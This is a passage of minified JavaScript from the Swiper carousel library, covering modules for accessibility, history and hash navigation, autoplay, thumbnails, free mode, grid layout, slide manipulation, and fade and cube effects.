t,n;e.destroyed||(t=a.rtlTranslate?-a.translate:a.translate,"slide"===a.params.controller.by&&(n=e,a.controller.spline=a.params.loop?new l(a.slidesGrid,n.slidesGrid):new l(a.snapGrid,n.snapGrid),s=-a.controller.spline.interpolate(-t)),s&&"container"!==a.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(a.maxTranslate()-a.minTranslate()),!Number.isNaN(i)&&Number.isFinite(i)||(i=1),s=(t-a.minTranslate())*i+e.minTranslate()),a.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,a),e.updateActiveIndex(),e.updateSlidesClasses())}if(Array.isArray(n))for(let e=0;e<n.length;e+=1)n[e]!==t&&n[e]instanceof o&&r(n[e]);else n instanceof o&&t!==n&&r(n)},setTransition:function(t,e){let n=a.constructor,i=a.controller.control,s;function o(e){e.destroyed||(e.setTransition(t,a),0!==t&&(e.transitionStart(),e.params.autoHeight&&E(()=>{e.updateAutoHeight()}),m(e.wrapperEl,()=>{i&&e.transitionEnd()})))}if(Array.isArray(i))for(s=0;s<i.length;s+=1)i[s]!==e&&i[s]instanceof n&&o(i[s]);else i instanceof n&&e!==i&&o(i)}})},function(e){let{swiper:a,extendParams:t,on:n}=e;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),a.a11y={clicked:!1};let s,o,l=null,r=(new Date).getTime();function i(e){var t=l;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}function c(e){(e=N(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function d(e){(e=N(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function u(e,t){(e=N(e)).forEach(e=>{e.setAttribute("role",t)})}function p(e,t){(e=N(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function h(e,t){(e=N(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function f(e){(e=N(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function m(e){(e=N(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function g(e){if(13===e.keyCode||32===e.keyCode){var t=a.params.a11y,n=e.target;if(!a.pagination||!a.pagination.el||n!==a.pagination.el&&!a.pagination.el.contains(e.target)||e.target.matches(H(a.params.pagination.bulletClass))){if(a.navigation&&a.navigation.prevEl&&a.navigation.nextEl){let e=N(a.navigation.prevEl);N(a.navigation.nextEl).includes(n)&&(a.isEnd&&!a.params.loop||a.slideNext(),a.isEnd?i(t.lastSlideMessage):i(t.nextSlideMessage)),e.includes(n)&&(a.isBeginning&&!a.params.loop||a.slidePrev(),a.isBeginning?i(t.firstSlideMessage):i(t.prevSlideMessage))}a.pagination&&n.matches(H(a.params.pagination.bulletClass))&&n.click()}}}function v(){return a.pagination&&a.pagination.bullets&&a.pagination.bullets.length}function y(){return v()&&a.params.pagination.clickable}let b=(e,t,n)=>{var i;c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),h(e,n),i=t,N(e).forEach(e=>{e.setAttribute("aria-controls",i)})},w=e=>{o&&o!==e.target&&!o.contains(e.target)&&(s=!0),a.a11y.clicked=!0},x=()=>{s=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{a.destroyed||(a.a11y.clicked=!1)})})},C=e=>{r=(new Date).getTime()},T=t=>{if(!a.a11y.clicked&&a.params.a11y.scrollOnFocus&&!((new Date).getTime()-r<100)){let e=t.target.closest(`.${a.params.slideClass}, swiper-slide`);var n,i;e&&a.slides.includes(e)&&(o=e,n=a.slides.indexOf(e)===a.activeIndex,i=a.params.watchSlidesProgress&&a.visibleSlides&&a.visibleSlides.includes(e),n||i||t.sourceCapabilities&&t.sourceCapabilities.firesTouchEvents||(a.isHorizontal()?a.el.scrollLeft=0:a.el.scrollTop=0,requestAnimationFrame(()=>{s||(a.params.loop?a.slideToLoop(parseInt(e.getAttribute("data-swiper-slide-index")),0):a.slideTo(a.slides.indexOf(e),0),s=!1)})))}},S=()=>{let n=a.params.a11y,i=(n.itemRoleDescriptionMessage&&p(a.slides,n.itemRoleDescriptionMessage),n.slideRole&&u(a.slides,n.slideRole),a.slides.length);n.slideLabelMessage&&a.slides.forEach((e,t)=>{t=a.params.loop?parseInt(e.getAttribute("data-swiper-slide-index"),10):t;h(e,n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,i))})};n("beforeInit",()=>{(l=M("span",a.params.a11y.notificationClass)).setAttribute("aria-live","assertive"),l.setAttribute("aria-atomic","true")}),n("afterInit",()=>{a.params.a11y.enabled&&(()=>{let t=a.params.a11y;a.el.append(l);var e=a.el;t.containerRoleDescriptionMessage&&p(e,t.containerRoleDescriptionMessage),t.containerMessage&&h(e,t.containerMessage);let n=a.wrapperEl,i=t.id||n.getAttribute("id")||"swiper-wrapper-"+"x".repeat(e=void 0===(e=16)?16:e).replace(/x/g,()=>Math.round(16*Math.random()).toString(16));var s,e=a.params.autoplay&&a.params.autoplay.enabled?"off":"polite",o=i,{nextEl:e,prevEl:r}=(N(n).forEach(e=>{e.setAttribute("id",o)}),n,s=e,N(n).forEach(e=>{e.setAttribute("aria-live",s)}),S(),a.navigation||{}),e=N(e),r=N(r);e&&e.forEach(e=>b(e,i,t.nextSlideMessage)),r&&r.forEach(e=>b(e,i,t.prevSlideMessage)),y()&&N(a.pagination.el).forEach(e=>{e.addEventListener("keydown",g)}),A().addEventListener("visibilitychange",C),a.el.addEventListener("focus",T,!0),a.el.addEventListener("focus",T,!0),a.el.addEventListener("pointerdown",w,!0),a.el.addEventListener("pointerup",x,!0)})()}),n("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{a.params.a11y.enabled&&S()}),n("fromEdge toEdge afterInit lock unlock",()=>{var e,t;a.params.a11y.enabled&&!a.params.loop&&!a.params.rewind&&a.navigation&&({nextEl:e,prevEl:t}=a.navigation,t&&(a.isBeginning?(f(t),d):(m(t),c))(t),e)&&(a.isEnd?(f(e),d):(m(e),c))(e)}),n("paginationUpdate",()=>{if(a.params.a11y.enabled){let t=a.params.a11y;v()&&a.pagination.bullets.forEach(e=>{a.params.pagination.clickable&&(c(e),a.params.pagination.renderBullet||(u(e,"button"),h(e,t.paginationBulletMessage.replace(/\{\{index\}\}/,D(e)+1)))),e.matches(H(a.params.pagination.bulletActiveClass))?e.setAttribute("aria-current","true"):e.removeAttribute("aria-current")})}}),n("destroy",()=>{var e,t;a.params.a11y.enabled&&(l&&l.remove(),{nextEl:e,prevEl:t}=a.navigation||{},e=N(e),t=N(t),e&&e.forEach(e=>e.removeEventListener("keydown",g)),t&&t.forEach(e=>e.removeEventListener("keydown",g)),y()&&N(a.pagination.el).forEach(e=>{e.removeEventListener("keydown",g)}),A().removeEventListener("visibilitychange",C),a.el)&&"string"!=typeof a.el&&(a.el.removeEventListener("focus",T,!0),a.el.removeEventListener("pointerdown",w,!0),a.el.removeEventListener("pointerup",x,!0))})},function(e){let{swiper:r,extendParams:t,on:n}=e,o=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),i={},a=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),s=e=>{var t=P(),e=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},l=(n,e)=>{var i=P();if(o&&r.params.history.enabled){var s=r.params.url?new URL(r.params.url):i.location,e=r.virtual&&r.params.virtual.enabled?r.slidesEl.querySelector(`[data-swiper-slide-index="${e}"]`):r.slides[e];let t=a(e.getAttribute("data-history"));if(0<r.params.history.root.length){let e=r.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+"/"+(n?n+"/":"")+t}else s.pathname.includes(n)||(t=(n?n+"/":"")+t);r.params.history.keepQuery&&(t+=s.search);e=i.history.state;e&&e.value===t||(r.params.history.replaceState?i.history.replaceState({value:t},null,t):i.history.pushState({value:t},null,t))}},c=(n,i,s)=>{if(i)for(let e=0,t=r.slides.length;e<t;e+=1){var o=r.slides[e];if(a(o.getAttribute("data-history"))===i){let e=r.getSlideIndex(o);r.slideTo(e,n,s)}}else r.slideTo(0,n,s)},d=()=>{i=s(r.params.url),c(r.params.speed,i.value,!1)};n("init",()=>{var e;r.params.history.enabled&&(e=P(),r.params.history)&&(e.history&&e.history.pushState?(o=!0,((i=s(r.params.url)).key||i.value)&&c(0,i.value,r.params.runCallbacksOnInit),r.params.history.replaceState||e.addEventListener("popstate",d)):(r.params.history.enabled=!1,r.params.hashNavigation.enabled=!0))}),n("destroy",()=>{var e;r.params.history.enabled&&(e=P(),r.params.history.replaceState||e.removeEventListener("popstate",d))}),n("transitionEnd _freeModeNoMomentumRelease",()=>{o&&l(r.params.history.key,r.activeIndex)}),n("slideChange",()=>{o&&r.params.cssMode&&l(r.params.history.key,r.activeIndex)})},function(e){let{swiper:n,extendParams:t,emit:i,on:s}=e,o=!1,r=A(),a=P(),l=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,t){if(n.virtual&&n.params.virtual.enabled){let e=n.slides.filter(e=>e.getAttribute("data-hash")===t)[0];return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return n.getSlideIndex(I(n.slidesEl,`.${n.params.slideClass}[data-hash="${t}"], swiper-slide[data-hash="${t}"]`)[0])}}}),()=>{i("hashChange");let t=r.location.hash.replace("#",""),e=n.virtual&&n.params.virtual.enabled?n.slidesEl.querySelector(`[data-swiper-slide-index="${n.activeIndex}"]`):n.slides[n.activeIndex];if(t!==(e?e.getAttribute("data-hash"):"")){let e=n.params.hashNavigation.getSlideIndex(n,t);void 0===e||Number.isNaN(e)||n.slideTo(e)}}),c=()=>{var e;o&&n.params.hashNavigation.enabled&&(e=(e=n.virtual&&n.params.virtual.enabled?n.slidesEl.querySelector(`[data-swiper-slide-index="${n.activeIndex}"]`):n.slides[n.activeIndex])?e.getAttribute("data-hash")||e.getAttribute("data-history"):"",n.params.hashNavigation.replaceState&&a.history&&a.history.replaceState?a.history.replaceState(null,null,"#"+e||""):r.location.hash=e||"",i("hashSet"))};s("init",()=>{var e;!n.params.hashNavigation.enabled||!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled||(o=!0,(e=r.location.hash.replace("#",""))&&(e=n.params.hashNavigation.getSlideIndex(n,e),n.slideTo(e||0,0,n.params.runCallbacksOnInit,!0)),n.params.hashNavigation.watchState&&a.addEventListener("hashchange",l))}),s("destroy",()=>{n.params.hashNavigation.enabled&&n.params.hashNavigation.watchState&&a.removeEventListener("hashchange",l)}),s("transitionEnd _freeModeNoMomentumRelease",()=>{o&&c()}),s("slideChange",()=>{o&&n.params.cssMode&&c()})},function(e){let o,r,{swiper:a,extendParams:t,on:n,emit:l,params:i}=e;a.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let c,s,d,u,p,h,f,m,g=i&&i.autoplay?i.autoplay.delay:3e3,v=i&&i.autoplay?i.autoplay.delay:3e3,y=(new Date).getTime();function b(e){a&&!a.destroyed&&a.wrapperEl&&e.target===a.wrapperEl&&(a.wrapperEl.removeEventListener("transitionend",b),m||e.detail&&e.detail.bySwiperTouchMove||E())}let w=()=>{var e;!a.destroyed&&a.autoplay.running&&(a.autoplay.paused?s=!0:s&&(v=c,s=!1),e=a.autoplay.paused?c:y+v-(new Date).getTime(),a.autoplay.timeLeft=e,l("autoplayTimeLeft",e,e/g),r=requestAnimationFrame(()=>{w()}))},x=i=>{if(!a.destroyed&&a.autoplay.running){cancelAnimationFrame(r),w();let e=void 0===i?a.params.autoplay.delay:i;g=a.params.autoplay.delay,v=a.params.autoplay.delay;var s=(()=>{var e=a.virtual&&a.params.virtual.enabled?a.slides.filter(e=>e.classList.contains("swiper-slide-active"))[0]:a.slides[a.activeIndex];if(e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&0<s&&void 0===i&&(e=s,g=s,v=s),c=e;let t=a.params.speed,n=()=>{a&&!a.destroyed&&(a.params.autoplay.reverseDirection?!a.isBeginning||a.params.loop||a.params.rewind?(a.slidePrev(t,!0,!0),l("autoplay")):a.params.autoplay.stopOnLastSlide||(a.slideTo(a.slides.length-1,t,!0,!0),l("autoplay")):!a.isEnd||a.params.loop||a.params.rewind?(a.slideNext(t,!0,!0),l("autoplay")):a.params.autoplay.stopOnLastSlide||(a.slideTo(0,t,!0,!0),l("autoplay")),a.params.cssMode)&&(y=(new Date).getTime(),requestAnimationFrame(()=>{x()}))};return 0<e?(clearTimeout(o),o=setTimeout(()=>{n()},e)):requestAnimationFrame(()=>{n()}),e}},C=()=>{y=(new Date).getTime(),a.autoplay.running=!0,x(),l("autoplayStart")},T=()=>{a.autoplay.running=!1,clearTimeout(o),cancelAnimationFrame(r),l("autoplayStop")},S=(e,t)=>{!a.destroyed&&a.autoplay.running&&(clearTimeout(o),e||(f=!0),e=()=>{l("autoplayPause"),a.params.autoplay.waitForTransition?a.wrapperEl.addEventListener("transitionend",b):E()},a.autoplay.paused=!0,t?(h&&(c=a.params.autoplay.delay),h=!1,e()):(t=c||a.params.autoplay.delay,c=t-((new Date).getTime()-y),a.isEnd&&c<0&&!a.params.loop||(c<0&&(c=0),e())))},E=()=>{a.isEnd&&c<0&&!a.params.loop||a.destroyed||!a.autoplay.running||(y=(new Date).getTime(),f?(f=!1,x(c)):x(),a.autoplay.paused=!1,l("autoplayResume"))},k=()=>{var e;!a.destroyed&&a.autoplay.running&&("hidden"===(e=A()).visibilityState&&(f=!0,S(!0)),"visible"===e.visibilityState)&&E()},_=e=>{"mouse"===e.pointerType&&(f=!0,m=!0,a.animating||a.autoplay.paused||S(!0))},z=e=>{"mouse"===e.pointerType&&(m=!1,a.autoplay.paused)&&E()};n("init",()=>{a.params.autoplay.enabled&&(a.params.autoplay.pauseOnMouseEnter&&(a.el.addEventListener("pointerenter",_),a.el.addEventListener("pointerleave",z)),A().addEventListener("visibilitychange",k),C())}),n("destroy",()=>{a.el&&"string"!=typeof a.el&&(a.el.removeEventListener("pointerenter",_),a.el.removeEventListener("pointerleave",z)),A().removeEventListener("visibilitychange",k),a.autoplay.running&&T()}),n("_freeModeStaticRelease",()=>{(u||f)&&E()}),n("_freeModeNoMomentumRelease",()=>{a.params.autoplay.disableOnInteraction?T():S(!0,!0)}),n("beforeTransitionStart",(e,t,n)=>{!a.destroyed&&a.autoplay.running&&(n||!a.params.autoplay.disableOnInteraction?S(!0,!0):T())}),n("sliderFirstMove",()=>{!a.destroyed&&a.autoplay.running&&(a.params.autoplay.disableOnInteraction?T():(d=!0,u=!1,f=!1,p=setTimeout(()=>{f=!0,u=!0,S(!0)},200)))}),n("touchEnd",()=>{!a.destroyed&&a.autoplay.running&&d&&(clearTimeout(p),clearTimeout(o),d=(u=(a.params.autoplay.disableOnInteraction||u&&a.params.cssMode&&E(),!1),!1))}),n("slideChange",()=>{!a.destroyed&&a.autoplay.running&&(h=!0)}),Object.assign(a.autoplay,{start:C,stop:T,pause:S,resume:E})},function(e){let{swiper:l,extendParams:t,on:n}=e,i=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),s=!1;function o(){var e,t,n=l.thumbs.swiper;!n||n.destroyed||(e=n.clickedIndex,(t=n.clickedSlide)&&t.classList.contains(l.params.thumbs.slideThumbActiveClass))||null!=e&&(t=n.params.loop?parseInt(n.clickedSlide.getAttribute("data-swiper-slide-index"),10):e,l.params.loop?l.slideToLoop(t):l.slideTo(t))}function r(){var e=l.params.thumbs;if(i)return!1;i=!0;var t=l.constructor;return e.swiper instanceof t?(l.thumbs.swiper=e.swiper,Object.assign(l.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(l.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),l.thumbs.swiper.update()):c(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),l.thumbs.swiper=new t(e),s=!0),l.thumbs.swiper.el.classList.add(l.params.thumbs.thumbsContainerClass),l.thumbs.swiper.on("tap",o),!0}function a(i){var s=l.thumbs.swiper;if(s&&!s.destroyed){var o="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView;let t=1,n=l.params.thumbs.slideThumbActiveClass;if(1<l.params.slidesPerView&&!l.params.centeredSlides&&(t=l.params.slidesPerView),l.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),s.slides.forEach(e=>e.classList.remove(n)),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<t;e+=1)I(s.slidesEl,`[data-swiper-slide-index="${l.realIndex+e}"]`).forEach(e=>{e.classList.add(n)});else for(let e=0;e<t;e+=1)s.slides[l.realIndex+e]&&s.slides[l.realIndex+e].classList.add(n);var r=l.params.thumbs.autoScrollOffset,a=r&&!s.params.loop;if(l.realIndex!==s.realIndex||a){let e=s.activeIndex,t,n;if(s.params.loop){let e=s.slides.filter(e=>e.getAttribute("data-swiper-slide-index")===""+l.realIndex)[0];t=s.slides.indexOf(e),n=l.activeIndex>l.previousIndex?"next":"prev"}else t=l.realIndex,n=t>l.previousIndex?"next":"prev";a&&(t+="next"===n?r:-1*r),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(t)<0&&(s.params.centeredSlides?t=t>e?t-Math.floor(o/2)+1:t+Math.floor(o/2)-1:t>e&&s.params.slidesPerGroup,s.slideTo(t,i?0:void 0))}}}l.thumbs={swiper:null},n("beforeInit",()=>{let s=l.params.thumbs;if(s&&s.swiper)if("string"==typeof s.swiper||s.swiper instanceof HTMLElement){let e=A(),t=()=>{l.destroyed||(()=>{let i="string"==typeof s.swiper?e.querySelector(s.swiper):s.swiper;if(i&&i.swiper)s.swiper=i.swiper,r(),a(!0);else if(i){let t=l.params.eventsPrefix+"init",n=e=>{s.swiper=e.detail[0],i.removeEventListener(t,n),r(),a(!0),s.swiper.update(),l.update()};i.addEventListener(t,n)}return i})()||requestAnimationFrame(t)};requestAnimationFrame(t)}else r(),a(!0)}),n("slideChange update resize observerUpdate",()=>{a()}),n("setTransition",(e,t)=>{var n=l.thumbs.swiper;n&&!n.destroyed&&n.setTransition(t)}),n("beforeDestroy",()=>{var e=l.thumbs.swiper;e&&!e.destroyed&&s&&e.destroy()}),Object.assign(l.thumbs,{init:r,update:a})},function(e){let{swiper:p,extendParams:t,emit:h,once:f}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(p,{freeMode:{onTouchStart:function(){var e;p.params.cssMode||(e=p.getTranslate(),p.setTranslate(e),p.setTransition(0),p.touchEventsData.velocities.length=0,p.freeMode.onTouchEnd({currentPos:p.rtl?p.translate:-p.translate}))},onTouchMove:function(){var e,t;p.params.cssMode||({touchEventsData:e,touches:t}=p,0===e.velocities.length&&e.velocities.push({position:t[p.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[p.isHorizontal()?"currentX":"currentY"],time:v()}))},onTouchEnd:function(u){let t=u.currentPos;if(!p.params.cssMode){let{params:r,wrapperEl:a,rtlTranslate:l,snapGrid:c,touchEventsData:d}=p,e=v()-d.touchStartTime;if(t<-p.minTranslate())p.slideTo(p.activeIndex);else if(t>-p.maxTranslate())p.slides.length<c.length?p.slideTo(c.length-1):p.slideTo(p.slides.length-1);else{if(r.freeMode.momentum){if(1<d.velocities.length){let e=d.velocities.pop(),t=d.velocities.pop(),n=e.position-t.position,i=e.time-t.time;p.velocity=n/i,p.velocity/=2,Math.abs(p.velocity)<r.freeMode.minimumVelocity&&(p.velocity=0),(150<i||300<v()-e.time)&&(p.velocity=0)}else p.velocity=0;p.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let n=1e3*r.freeMode.momentumRatio,e=p.velocity*n,i=p.translate+e;l&&(i=-i);let t,s=!1;u=20*Math.abs(p.velocity)*r.freeMode.momentumBounceRatio;let o;if(i<p.maxTranslate())r.freeMode.momentumBounce?(i+p.maxTranslate()<-u&&(i=p.maxTranslate()-u),t=p.maxTranslate(),s=!0,d.allowMomentumBounce=!0):i=p.maxTranslate(),r.loop&&r.centeredSlides&&(o=!0);else if(i>p.minTranslate())r.freeMode.momentumBounce?(i-p.minTranslate()>u&&(i=p.minTranslate()+u),t=p.minTranslate(),s=!0,d.allowMomentumBounce=!0):i=p.minTranslate(),r.loop&&r.centeredSlides&&(o=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=-(i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===p.swipeDirection?c[t]:c[t-1])}if(o&&f("transitionEnd",()=>{p.loopFix()}),0!==p.velocity){if(n=l?Math.abs((-i-p.translate)/p.velocity):Math.abs((i-p.translate)/p.velocity),r.freeMode.sticky){let e=Math.abs((l?-i:i)-p.translate),t=p.slidesSizesGrid[p.activeIndex];n=e<t?r.speed:e<2*t?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode.momentumBounce&&s?(p.updateProgress(t),p.setTransition(n),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating=!0,m(a,()=>{p&&!p.destroyed&&d.allowMomentumBounce&&(h("momentumBounce"),p.setTransition(r.speed),setTimeout(()=>{p.setTranslate(t),m(a,()=>{p&&!p.destroyed&&p.transitionEnd()})},0))})):p.velocity?(h("_freeModeNoMomentumRelease"),p.updateProgress(i),p.setTransition(n),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating||(p.animating=!0,m(a,()=>{p&&!p.destroyed&&p.transitionEnd()}))):p.updateProgress(i),p.updateActiveIndex(),p.updateSlidesClasses()}else{if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode&&h("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||e>=r.longSwipesMs)&&(h("_freeModeStaticRelease"),p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses())}}}}})},function(e){let u,p,h,i,{swiper:f,extendParams:t,on:n}=e,m=(t({grid:{rows:1,fill:"column"}}),()=>{let e=f.params.spaceBetween;return"string"==typeof e&&0<=e.indexOf("%")?e=parseFloat(e.replace("%",""))/100*f.size:"string"==typeof e&&(e=parseFloat(e)),e});n("init",()=>{i=f.params.grid&&1<f.params.grid.rows}),n("update",()=>{var{params:e,el:t}=f,n=e.grid&&1<e.grid.rows;i&&!n?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),h=1,f.emitContainerClasses()):!i&&n&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),f.emitContainerClasses()),i=n}),f.grid={initSlides:e=>{var t=f.params.slidesPerView,{rows:n,fill:i}=f.params.grid,e=(f.virtual&&f.params.virtual.enabled?f.virtual.slides:e).length;h=Math.floor(e/n),u=Math.floor(e/n)===e/n?e:Math.ceil(e/n)*n,"auto"!==t&&"row"===i&&(u=Math.max(u,t*n)),p=u/n},unsetSlides:()=>{f.slides&&f.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[f.getDirectionLabel("margin-top")]="")})},updateSlide:(i,s,o)=>{var r=f.params.slidesPerGroup,e=m(),{rows:a,fill:t}=f.params.grid,o=(f.virtual&&f.params.virtual.enabled?f.virtual.slides:o).length;let l,c,d;if("row"===t&&1<r){let e=Math.floor(i/(r*a)),t=i-a*r*e,n=0===e?r:Math.min(Math.ceil((o-e*a*r)/a),r);d=Math.floor(t/n),l=(c=t-d*n+e*r)+d*u/a,s.style.order=l}else"column"===t?(c=Math.floor(i/a),d=i-c*a,(c>h||c===h&&d===a-1)&&(d+=1)>=a&&(d=0,c+=1)):(d=Math.floor(i/p),c=i-d*p);s.row=d,s.column=c,s.style.height=`calc((100% - ${(a-1)*e}px) / ${a})`,s.style[f.getDirectionLabel("margin-top")]=0!==d?e&&e+"px":"",s.swiperSlideGridSet=!0},updateWrapperSize:(e,i)=>{var{centeredSlides:t,roundLengths:s}=f.params,n=m(),o=f.params.grid.rows;if(f.virtualSize=(e+n)*u,f.virtualSize=Math.ceil(f.virtualSize/o)-n,f.params.cssMode||(f.wrapperEl.style[f.getDirectionLabel("width")]=f.virtualSize+n+"px"),t){let n=[];for(let t=0;t<i.length;t+=1){let e=i[t];s&&(e=Math.floor(e)),i[t]<f.virtualSize+i[0]&&n.push(e)}i.splice(0,i.length),i.push(...n)}}}},function(e){e=e.swiper;Object.assign(e,{appendSlide:function(t){let{params:e,slidesEl:n}=this;e.loop&&this.loopDestroy();var i=e=>{var t;"string"==typeof e?((t=document.createElement("div")).innerHTML=e,n.append(t.children[0]),t.innerHTML=""):n.append(e)};if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i(t[e]);else i(t);this.recalcSlides(),e.loop&&this.loopCreate(),e.observer&&!this.isElement||this.update()}.bind(e),prependSlide:function(t){let{params:e,activeIndex:n,slidesEl:i}=this,s=(e.loop&&this.loopDestroy(),n+1);var o=e=>{var t;"string"==typeof e?((t=document.createElement("div")).innerHTML=e,i.prepend(t.children[0]),t.innerHTML=""):i.prepend(e)};if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&o(t[e]);s=n+t.length}else o(t);this.recalcSlides(),e.loop&&this.loopCreate(),e.observer&&!this.isElement||this.update(),this.slideTo(s,0,!1)}.bind(e),addSlide:function(n,t){var i=this,{params:s,activeIndex:o,slidesEl:r}=i;let a=o;if(s.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.recalcSlides()),o=i.slides.length,n<=0)i.prependSlide(t);else if(o<=n)i.appendSlide(t);else{let e=a>n?a+1:a;var l=[];for(let t=o-1;t>=n;--t){let e=i.slides[t];e.remove(),l.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);e=a>n?a+t.length:a}else r.append(t);for(let e=0;e<l.length;e+=1)r.append(l[e]);i.recalcSlides(),s.loop&&i.loopCreate(),s.observer&&!i.isElement||i.update(),s.loop?i.slideTo(e+i.loopedSlides,0,!1):i.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var n=this,{params:e,activeIndex:i}=n;let s=i;e.loop&&(s-=n.loopedSlides,n.loopDestroy());let o,r=s;if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)o=t[e],n.slides[o]&&n.slides[o].remove(),o<r&&--r;else o=t,n.slides[o]&&n.slides[o].remove(),o<r&&--r;r=Math.max(r,0),n.recalcSlides(),e.loop&&n.loopCreate(),e.observer&&!n.isElement||n.update(),e.loop?n.slideTo(r+n.loopedSlides,0,!1):n.slideTo(r,0,!1)}.bind(e),removeAllSlides:function(){var t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:r,extendParams:t,on:n}=e;t({fadeEffect:{crossFade:!1}}),f({effect:"fade",swiper:r,on:n,setTranslate:()=>{let e=r.slides;r.params.fadeEffect;for(let i=0;i<e.length;i+=1){let e=r.slides[i],t=-e.swiperSlideOffset,n=(r.params.virtualTranslate||(t-=r.translate),0);r.isHorizontal()||(n=t,t=0);var s=r.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=C(0,e);o.style.opacity=s,o.style.transform=`translate3d(${t}px, ${n}px, 0px)`}},setTransition:t=>{var e=r.slides.map(e=>o(e));e.forEach(e=>{e.style.transitionDuration=t+"ms"}),a({swiper:r,duration:t,transformElements:e,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!r.params.cssMode})})},function(e){let{swiper:a,extendParams:t,on:n}=e,y=(t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),(e,t,n)=>{let i=n?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),s=n?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=M("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"left":"top")).split(" ")),e.append(i)),s||(s=M("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"right":"bottom")).split(" 